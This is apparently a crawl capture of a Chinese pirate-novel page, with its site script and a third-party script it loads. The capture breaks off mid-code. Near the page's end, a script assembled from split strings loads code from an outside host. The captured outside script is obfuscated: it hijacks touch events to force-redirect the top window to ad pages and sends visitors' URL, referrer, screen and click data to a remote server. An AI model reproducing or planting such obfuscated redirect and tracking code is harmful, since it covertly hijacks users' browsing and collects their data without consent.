

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://592shuku9.com/book/25548.html
body_size: 3675
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>先生与我的二三事_全文在线阅读_阿琛小说作品 - 我就爱书库</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="先生与我的二三事,先生与我的二三事在线阅读,先生与我的二三事全文免费阅读">
    <meta name="description" content="先生与我的二三事最新完整章节由网友提供。《先生与我的二三事》是由阿琛创作的都市小说小说书籍，我就爱书库提供先生与我的二三事小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="先生与我的二三事">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://592shuku9.com/images/25/25548/25548s.jpg">
    <meta property="og:novel:category" content="都市小说">
    <meta property="og:novel:author" content="阿琛">
    <meta property="og:novel:book_name" content="先生与我的二三事">
    <meta property="og:novel:read_url" content="/book/25548.html">
    <meta property="og:url" content="/book/25548.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-12 01:29:43">
    <meta property="og:novel:latest_chapter_url" content="/book/25548/2216580.html">
    <meta property="og:novel:lastest_chapter_name" content="cater 3 现在可以把衣服脱了">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "先生与我的二三事",
        "author" : {
        "name" : "阿琛"
      },
      "datePublished" : "2024-06-12 01:29:43",
      "image" : "http://592shuku9.com/images/25/25548/25548s.jpg",
      "description" : "",
      "url" : "/book/25548.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "我就爱书库"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/css/2/favicon.ico" media="screen">
<link rel="stylesheet" href="/css/2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/css/2/common.js"></script>
<script src="/css/2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="我就爱书库"><img src="/css/2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">先生与我的二三事</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/css/2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://592shuku9.com/images/25/25548/25548s.jpg" data="http://592shuku9.com/css/2/nocover.jpg" alt="先生与我的二三事">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">先生与我的二三事</p>
                <p class="author">作者：<span><a href="/author/%E9%98%BF%E7%90%9B/" class="b" title="阿琛小说全集">阿琛</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1.html" class="g" title="都市小说小说热门推荐">都市小说</a></span>
                <p class="time">更新时间：<span>2024-06-12 01:29:43</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/25548/2216580.html" class="r">cater 3 现在可以把衣服脱了</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/25548/2216578.html" style="color: #fff" title="先生与我的二三事立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/books/25548/" title="先生与我的二三事全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('25548','先生与我的二三事')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/25548/2216580.html" class="g" title="cater 3 现在可以把衣服脱了章节阅读">cater 3 现在可以把衣服脱了</a></li>
                            <li><a href="/book/25548/2216579.html" class="g" title="cater 2 “给你两分钟时间准备”章节阅读">cater 2 “给你两分钟时间准备”</a></li>
                            <li><a href="/book/25548/2216578.html" class="g" title="cater 1 遇见先生章节阅读">cater 1 遇见先生</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/books/25548/" title="先生与我的二三事全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>阿琛的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/25548.html" class="g">先生与我的二三事</a></span>/<span>阿琛</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E9%98%BF%E7%90%9B/" title="阿琛小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/29061.html" title="出于畏怯【gb 4i 剧情向高H】"><img class="lazyload" _src="http://592shuku9.com/images/29/29061/29061s.jpg" height="120" width="90" src="http://592shuku9.com/images/29/29061/29061s.jpg" style="display: inline;" alt="出于畏怯【gb 4i 剧情向高H】"></a></div>
                            <div class="book_img_name"><a href="/book/29061.html">出于畏怯【gb 4i 剧情向高H】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/29898.html" title="谋臣"><img class="lazyload" _src="http://592shuku9.com/images/29/29898/29898s.jpg" height="120" width="90" src="http://592shuku9.com/images/29/29898/29898s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/29898.html">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/34183.html" title="论女a与哨向的兼容性"><img class="lazyload" _src="http://592shuku9.com/images/34/34183/34183s.jpg" height="120" width="90" src="http://592shuku9.com/images/34/34183/34183s.jpg" style="display: inline;" alt="论女a与哨向的兼容性"></a></div>
                            <div class="book_img_name"><a href="/book/34183.html">论女a与哨向的兼容性</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/css/2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/css/2/big5.js"></script>
<div> <!--  /container -->
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="ttt" style="margin:120px;">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"776207213cd74247b81f6fe2197dff43","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://592shuku9.com/css/2/common.js
body_size: 2286
content:
/*
逆水行舟 QQ群: 249310348
*/

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='w' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='w' href='/login/'>登录</a>");
    }
}


//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}
function reloadcode1() {
    newcode = $('#showcode1').prop("src") + '?' + Math.random();
    $('#showcode1').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
            bookhtml+='<div class="FPsectionThree-content"><p class="FPsectionThree-content-first"><span><a href="'+books[i][0]+'">'+books[i][2]+'</a></span><a href="'+books[i][1]+'" class="right">继续阅读</a></p><p class="FPsectionThree-content-second"><span><a href="/author/'+books[i][4]+'/" class="g">'+books[i][4]+'</a></span><span class="line-between"></span><span><a href="javascript:removebook(\''+books[i][0]+'\')" class="g">删除</a></span></p><p class="FPsectionThree-content-forth">已读至：<span><a href="'+books[i][1]+'">'+books[i][3]+'</a></span></p></div>';
		}
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var 